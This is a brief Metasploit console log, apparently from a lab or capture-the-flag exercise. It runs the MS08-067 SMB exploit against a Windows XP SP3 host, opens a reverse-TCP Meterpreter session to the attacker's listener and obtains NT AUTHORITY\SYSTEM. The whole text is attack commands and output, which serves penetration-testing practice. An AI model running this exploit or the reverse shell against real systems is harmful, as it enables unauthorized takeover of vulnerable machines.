 msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.25:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.25:4444 -> 10.10.10.4:1031) at 2021-08-03 18:41:55 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >